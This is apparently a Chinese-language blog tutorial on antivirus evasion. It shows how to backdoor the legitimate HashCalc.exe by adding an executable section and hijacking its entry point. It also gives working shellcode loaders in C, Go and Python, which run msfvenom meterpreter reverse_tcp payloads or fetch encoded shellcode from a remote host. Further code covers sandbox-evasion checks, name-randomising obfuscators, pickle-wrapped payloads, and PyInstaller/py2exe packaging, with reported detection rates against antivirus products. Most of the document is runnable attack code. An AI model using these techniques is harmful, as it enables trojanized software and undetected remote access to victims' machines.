shellcode注入

PESecurity可以检测目标对象是否开启ASLR等安全选项
Import-Module .\Get-PESecurity.psm1
Get-PESecurity -file <signle file path>
Get-PESecurity -directory <directory path for DLLs & EXEs>

选择目标对象的标准:
- 大小<10mb,利于传输
- 本身为大众文件,便于隐蔽
- 不受ASLR或DEP等安全功能的保护
- 最好本身有使用网络通信的合法功能
这里选择的是HashCalc.exe
- 首先在在代码区段中创建新的节头,或在内存中找到合适的位置植入我们的shellcode
用Lord PE打开目标程序,并在区段表底部添加新段.ame,并将VSize和RSize都增加0x1000(4096字节),并设置可读可写可执行

此时直接运行会失败,因为我们添加了一个1000h字节的新段,但是该区段为空


先简单填充1000个0x00看程序是否正常运行,这里用的是HxD(注意要填充到文件末尾)

可以正常运行
- 劫持程序执行流程
首先在Ollydbg中转到内存部分(alt+M),可以看到我们新加的.ame,并且有RWE权限

接下来我们要将程序的执行流劫持到我们新添加的.ame段中,使最终执行程序时进入放有shellcode的.ame部分
首先复制前3个操作码(之后回复执行流程时需要)

我们复制.ame的起始地址00482000,并把程序入口处的push ebp改为jmp 00482000并保存为新的exe

再次运行时就已经不会展示正常的页面了
- 填充msf🐎
这里用messagebox做填充
msfvenom -p windows/messagebox text="it's demo" -f hex
在jmp 00482000处enter跟随跳转,把payload复制到null的部分,保存为新的exe

成功运行
- 回复程序的正常执行流程
首先将shellcode最后一句跳转改为nop,使用popfd和popod回复堆栈操作,然后将原程序起始位置的汇编码复制到这里,最后跳转回原来的执行地址

就可以在弹messagebox之后继续HashCalc原程序了
同理,我们可以插入msf🐎
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 4 -b '\x00' lhost=192.168.31.29 lport=4788 -f hex
注意此处选用x86/shikata_ga_nai的encoder之后前面就不能用x64了,默认生成的都是x86的payload,并且要注意-i参数的指定,要与前面扩充的新段大小相匹配
shellcode加载器
根据前面对🐎结构的分析,我们知道单一的shellcode是无法执行的,需要配套的shellcode loader来接收后续的stager,编写的思路都是大差不差的,以动态加载内存为例:
- 接收4字节缓冲区大小
- 开辟内存
- 将socket中的值复制到缓冲区中去
- 读取字节到缓冲区
- 执行syscall
- 退出
这是最最最基础的loader,当考虑到免杀时,我们可以尝试使用不同的语言来编译exe(比如python, go等)、消除代码中的明显特征,或是为接收payload这一行为前加上沙盒中无法实现的条件来bypass
下面以c的版本做主要的示例:)
# 亲测这个encoder完全不能用到windows/x64/xxx上 之后编译exe也得用`gcc -m32 x.c -o x.exe` 必须配套32位
# 这样产生的shellcode本体可以做到基本免杀 后续的操作基于如何免杀加载
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 4 -b '\x00' lhost=192.168.31.29 lport=4788 -f c -o t1
C
不考虑loader的裸执行(必被杀
#include <windows.h>
#include <stdio.h>

unsigned char buf[] = "";

void main(){
	((void(*)(void)) & buf)();
}
申请动态内存加载
通常会调用kernel32的win api,常见函数和它们的作用(以c为例)
malloc: 分配内存
VirtualAlloc: 申请一块可读可写可执行的动态内存区域
memcpy: 从指定内存中复制内容至另一内存里
void main(){
	LPVOID Memory;
	Memory = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);	// 内存地址, 大小, 分配类型, 该内存的初始保护属性
	memcpy(Memory, buf, sizeof(buf));
	((void(*)())Memory)();
}
内联汇编指令
*注意gcc的内联汇编与vc的不同 使用AT&T语法,请参照GCC内联汇编基础
Go
通过syscall可以丝滑地调用kernel32.dll的函数
条件触发
首先对shellcode进行简易混淆
# https://github.com/pureqh/bypassAV/blob/main/go_shellcode_encode.py
import base64

buf1 =  b"shellcode"
b64shellcode = base64.b64encode(buf1).decode()
b64shellcode = b64shellcode.replace("A","#").replace("H","!").replace("1","@").replace("T",")")
print(b64shellcode)
这里条件触发,指的是在最后指令执行前 先访问一次局域网内存在而沙箱内不存在的文件,达到bypass沙箱的效果
// https://github.com/pureqh/bypassAV/blob/main/main.go
package main

import (
	"encoding/base64"
	"net/http"
	"net/url"
	"strings"
	"syscall"
	"unsafe"
)

var (
	kernel32      = syscall.NewLazyDLL("kernel32.dll")
	VirtualAlloc  = kernel32.NewProc("VirtualAlloc")
	RtlMoveMemory = kernel32.NewProc("RtlMoveMemory")
)

func build(ddm string) {
	str1 := strings.Replace(ddm, "#", "A", -1)
	str2 := strings.Replace(str1, "!", "H", -1)
	str3 := strings.Replace(str2, "@", "1", -1)
	str4 := strings.Replace(str3, ")", "T", -1)
	sDec, _ := base64.StdEncoding.DecodeString(str4)
	addr, _, _ := VirtualAlloc.Call(0, uintptr(len(sDec)), 0x1000|0x2000, 0x40)
	_, _, _ = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&sDec[0])), uintptr(len(sDec)))
	syscall.Syscall(addr, 0, 0, 0, 0)

}
func main() {
	u, _ := url.Parse("http://192.168.31.29/pay")
	q := u.Query()
	u.RawQuery = q.Encode()
	res, err := http.Get(u.String())
	if err != nil {
		return
	}
	resCode := res.StatusCode
	res.Body.Close()
	if err != nil {
		return
	}
	var y int = 200
	if resCode == y {
		build("")	// b64 payload here
	}
}
go build -trimpath -ldflags=-H=windowsgui main.go
查杀结果是12/68,可以再对go脚本进行混淆处理
import random

#author: pureqh
#github: https://github.com/pureqh/bypassAV
#use: python build.py

exp = '''package main

import (
    "encoding/base64"
    "strings"
    "syscall"
    "unsafe"
    "net/http"
    "net/url"
)
var (
    {2}  = syscall.NewLazyDLL("kernel32.dll")
    {3} = {2}.NewProc("VirtualAlloc")
    {4} = {2}.NewProc("RtlMoveMemory")
)

func {5}({6} string){0}
    {7} :=strings.Replace({6}, "#", "A", -1 )
    {8} :=strings.Replace({7}, "!", "H", -1 )
    {9} :=strings.Replace({8}, "@", "1", -1 )
    {10} :=strings.Replace({9}, ")", "T", -1 )
    {11},_ := base64.StdEncoding.DecodeString({10})
    {12}, _, _ := {3}.Call(0, uintptr(len({11})), 0x1000|0x2000, 0x40)
    _, _, _ = {4}.Call({12}, (uintptr)(unsafe.Pointer(&{11}[0])), uintptr(len({11})))
    syscall.Syscall({12}, 0, 0, 0, 0)

{1}
func main() {0}
    {14}, _ := url.Parse("http://192.168.31.29/pay")
    {15} := {14}.Query()
    {14}.RawQuery = {15}.Encode()
    {16}, {18} := http.Get({14}.String())
    if {18} != nil {0}
        return
    {1}
    {13} := {16}.StatusCode
    {16}.Body.Close()
    if {18} != nil {0}
        return
    {1}
    var {17} int = 200
    if {13} == {17} {0}
    {5}("") // b64 payload here
    {1}
{1}'''


def random_name(len):
    str = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
    return ''.join(random.sample(str,len))

def build_AV():
    lef = '''{'''
    rig = '''}'''
    var1 = random_name(random.randint(3,9))
    var2 = random_name(random.randint(3,9))
    var3 = random_name(random.randint(3,9))
    fun1 = random_name(random.randint(3,9))
    var4 = random_name(random.randint(3,9))
    var5 = random_name(random.randint(3,9))
    var6 = random_name(random.randint(3,9))
    var7 = random_name(random.randint(3,9))
    var8 = random_name(random.randint(3,9))
    var9 = random_name(random.randint(3,9))
    var10 = random_name(random.randint(3,9))
    var11 = random_name(random.randint(3,9))
    var12 = random_name(random.randint(3,9))
    var13 = random_name(random.randint(3,9))
    var14 = random_name(random.randint(3,9))
    var15 = random_name(random.randint(3,9))
    var16 = random_name(random.randint(3,9))


    shellc = exp.format(lef,rig,var1,var2,var3,fun1,var4,var5,var6,var7,var8,var9,var10,var11,var12,var13,var14,var15,var16)
    return shellc


if __name__ == '__main__':
    print(build_AV())
查杀结果12/69,可过火绒
Python
使用内置的ctypes库可以丝滑地调用kernel32.dll的函数,唯一需要注意的是由于64位与32位系统的差异(会影响python对于指针的处理),需要在最开始设置VirtualAlloc.restype = ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
并且亲测在64位系统上无法处理msf生成的32位shellcode,惨惨
import ctypes
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

shellcode = b""

shellcode = bytearray(shellcode)
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)

# 创建一个新线程
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)

# 等待上面创建的线程运行结束
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
- 对shellcode进行b64处理
shellcode = base64.b64decode(_shellcode)
shellcode = bytearray(shellcode)
- hex处理
shellcode = bytearray(_shellcode.decode("hex"))
远程wget
注意尽量避免出现特殊字符,如果有 二次处理
import urllib.request, base64, codeces
shellcode = urllib.request.urlopen('http://192.168.1.1:8000/test.txt').read()	# b64格式的payload
shellcode = base64.b64decode(shellcode)
shellcode = codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
pickle反序列化
ctf学到的技巧不能丢,比单纯的hex, xor, b64稍微强一点点,可以配合上面的远程wget方式绕过
import pickle, urllib.requests, base64, codeces

# 生成
shellcode = """"""	# 上面基础款的全部代码
class A(object):
    def __reduce__(self):
        return(exec, (shellcode,))

ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
print(ret_base64)

# 加载
pickle.loads(base64.b64decode(ret_base64))
打包exe
生成pickle payload
import ctypes, urllib.request, base64, codecs, pickle

shellcode = '''ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64

_shellcode = urllib.request.urlopen('http://192.168.31.29/pay1').read()
_shellcode = base64.b64decode(_shellcode)
_shellcode = base64.b64decode(_shellcode)
_shellcode = base64.b64decode(_shellcode)
_shellcode = codecs.escape_decode(_shellcode)[0]

_shellcode = bytearray(_shellcode)
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(_shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

buf = (ctypes.c_char * len(_shellcode)).from_buffer(_shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(_shellcode))
)

handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))'''

class A(object):
    def __reduce__(self):
        return(exec, (shellcode,))

ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
print(ret_base64)
被pyinstaller或py2exe打包的部分 pack1.py
import ctypes,urllib.request,codecs,base64,pickle
ret_base64 = b""
pickle.loads(base64.b64decode(ret_base64))
- PyInstaller
打包的更多参数参见doc: Using PyInstaller,生成exe在dist文件夹中
pip3 install pyinstaller
pyinstaller --noconsole --onefile pack1.py -n demo1
# --noconsole 无黑框
# --onefile 单一文件
# -i 指定favicon
# -n 生成exe名字
就以这样最简单的方式制作的加载器的查杀情况是22/66,可以直接过火绒
- py2exe(*亲测 生成的exe文件大小小于PyInstaller 但一定概率无法执行 )
中间媒介pack2.py
from distutils.core import setup
import py2exe
setup(
    options={
        'py2exe': {
            'optimize': 2, # 优化级别最高,
            'bundle_files': 1, # 将生成的调用文件打包进exe文件
            'compressed': 1, # 压缩
        },
    },

    windows=[{"script": "pack1.py"}],   #需要打包的程序的文件路径,windows->GUI exe的脚本列表,console-> 控制台exe的脚本列表
    zipfile=None, # 不生成library.zip文件,则捆绑在可执行文件中
)
pip3 install py2exe
python pack2.py py2exe
查杀情况14/69,可过火绒
一开始就是做靶场的时候一时兴起看看免杀,后来发现里面门道还挺多的(我是土狗),估计以后有空还会认真学
以下是本文中涉及到的 和我学习时看过的所有文章的链接🔗 每日感谢互联网的丰富资源(
Undetectable backdooring PE file | 手工shellcode注入
恶意程序编写之免杀基础 | 免杀学习–shellcode加载免杀